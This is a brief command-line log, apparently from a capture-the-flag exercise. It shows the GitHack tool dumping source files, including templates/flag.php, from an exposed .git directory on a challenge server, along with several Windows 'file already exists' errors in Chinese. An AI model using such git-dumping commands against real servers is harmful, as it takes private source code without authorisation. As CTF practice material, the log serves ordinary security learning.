 D:\python3\GitHack-master\GitHack-master>python GitHack.py http://61.147.171.105:63258/.git/
[+] Download and parse index file ...
[+] index.php
[+] templates/about.php
[+] templates/contact.php
[+] templates/flag.php
[+] templates/home.php
[OK] index.php
[Error] [WinError 183] 当文件已存在时，无法创建该文件。: '61.147.171.105_63258\\templates'
[Error] [WinError 183] 当文件已存在时，无法创建该文件。: '61.147.171.105_63258\\templates'
[Error] [WinError 183] 当文件已存在时，无法创建该文件。: '61.147.171.105_63258\\templates'
[OK] templates/about.php
[OK] templates/home.php
[OK] templates/flag.php
[OK] templates/contact.php